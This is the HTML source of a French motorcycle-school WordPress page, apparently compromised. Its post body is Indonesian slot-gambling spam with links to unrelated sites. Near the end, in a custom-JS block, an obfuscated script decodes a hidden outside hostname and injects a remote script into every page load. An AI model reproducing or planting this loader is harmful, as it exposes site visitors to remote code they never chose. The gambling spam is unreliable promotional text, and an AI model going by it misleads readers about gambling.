<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/posts/14764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=14764' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fdaftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fdaftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="post-template-default single single-post postid-14764 single-format-standard wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <!-- ** Breadcrumb Section ** --><section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play</h1>		</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>	</div></section><!-- ** Breadcrumb Section End ** -->        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-14764 starts -->
<article id="post-14764" class="blog-entry blog-single-entry post-14764 post type-post status-publish format-standard hentry category-uncategorized">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/" title="Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play" title="Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                11 Juin            </div>
            <a href="https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/" title="Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/" title="Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play">Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/marlboro/" title="View all posts by ">marlboro white</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> <a href="https://bikers-academy.com/category/uncategorized/">Uncategorized</a></p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<a href="https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/#respond"><span class="fa fa-comments-o"> </span> 0</a>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <h1 style="text-align: center">Daftar Link Slot Power Of Ninja Gacor Maxwin Pragmatic Play</h1>
<p style="text-align: justify">Sekarang ini bisa disaksikan jika anda pilih main di <a href="https://nypizzakitchentogo.com/">power of ninja slot</a> bonus 100 to 3x dapat membeli spin yang sudah memperoleh lisensi untuk semua permainan slot online yang disediakan, karena itu anda akan memperoleh beberapa keuntungan sehari-harinya, salah satunya keuntungan yang dapat anda peroleh diantaranya ialah bonus new member 100 di depan dapat membeli spin, ada beberapa situs slot online yang sediakan bonus new member 100 di depan dapat membeli spin, misalnya :</p>
<h2 style="text-align: center">Slot Bonus New Member Gampang Menang ACE Slot</h2>
<p style="text-align: justify">Penyuplai ini ialah pimpinan global dalam slot online yang juga dikenal sebagai salah satunya Situs Judi Slot Terbaik Dan Terpercaya No 1 yang sediakan slot online gampang menang. Situs judi slot online ini fokus pada mobile slot <a href="https://originalpandagarden.com/">starlight princess</a> online terbaik. Sebuah bandar slot bonus new member yang tawarkan pembayaran paling tinggi untuk selingan dengan menyatukan feature terbaik dari semua permainan, baik slot atau kasino. Slot bonus 100 to 3x di Depan yang ini sangat kerap dimainkan pada Indonesia.</p>
<p style="text-align: justify">Slot bonus 100 to 3x di depan Spadegaming<br />
Situs Judi slot online ini dibangun di tahun 2007 dengan seorang pebisnis Malaysia namanya Shen Seow, dan perusahaan ini masih tetap berbasiskan di Filipina dan datang di semua Asia. Situs ini tidak kalah dari provider yang lain sudah memperoleh lisensi sah, karena situs ini sudah memperoleh lisensi sah dari MGA. MGA ialah kependekan dari Malta Gaming Authority, dan Itechlabs masih aktif di Sliema dan Malta.</p>
<p style="text-align: justify">Slot bonus 100 to 3x di awal Flow Gaming<br />
Flow Gaming, dikenal juga sebagai Softgaming, ialah perusahaan yang sudah terima lisensi sah dari Malta Gaming Authority memiliki lisensi resmi. Benar-benar terkenal dan terkenal untuk fans kasino online yang sudah bekerja semenjak 2007 dan masih tetap berbasiskan di Siprus.</p>
<p style="text-align: justify">Slot bonus 100 to 3x di depan RTG Slot<br />
Sebuah situs judi slot online yang unik dalam soal sediakan permainan slot online bonus new member karena mempunyai topik seperti Kung-Fu terbatas seperti The Three Kingdoms War, Tian Di Yuan Su, Wu Zetian, dan lain-lain. Yang sudah bekerja semenjak tahun 1998 dan sudah mendapatkan lisensi sah dari Isle of Man dan sebuah perusahaan di Hongkong.</p>
<div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/&amp;title=Daftar+Link+Slot+Power+Of+Ninja+Gacor+Maxwin+Pragmatic+Play'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=Daftar+Link+Slot+Power+Of+Ninja+Gacor+Maxwin+Pragmatic+Play:https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=Daftar+Link+Slot+Power+Of+Ninja+Gacor+Maxwin+Pragmatic+Play&amp;url=https://bikers-academy.com/daftar-link-slot-power-of-ninja-gacor-maxwin-pragmatic-play/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-14764 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"3a80fedf8d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
